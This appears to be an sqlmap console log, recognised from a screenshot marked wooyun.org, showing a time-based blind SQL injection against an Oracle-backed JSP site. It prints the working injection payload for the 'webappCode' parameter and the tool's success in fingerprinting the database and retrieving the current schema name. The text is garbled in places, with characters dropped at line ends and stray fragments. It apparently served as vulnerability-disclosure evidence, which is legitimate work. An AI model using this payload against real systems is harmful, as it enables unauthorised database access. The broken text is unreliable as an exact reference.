 15:05:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
---
Parameter: webappCode (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: webappCode=A01' AND 2752=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(11
)||CHR(121)||CHR(76),5) AND 'UPVK'='UPVK&forumName=%CA%D0%C3%F1%C2%DB%CC%B3
---
15:05:47] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
15:05:47] [INFO] fetching current database
15:05:47] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
15:06:01] [WARNING] cannot properly display Unicode characters inside Windows O
command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
entation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
15:06:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
15:06:42] [INFO] adjusting time delay to 1 second due to good response times
FLC
15:07:06] [ERROR] invalid character detected. retrying..
15:07:06] [WARNING] increasing time delay to 2 seconds
MS
15:07:34] [WARNING] on Oracle you'll need to use schema names for enumeration a
the counterpart to database names on other DBMSes
www.wooyun.org
current schema (equivalent to database on Oracle): 'FLCMS'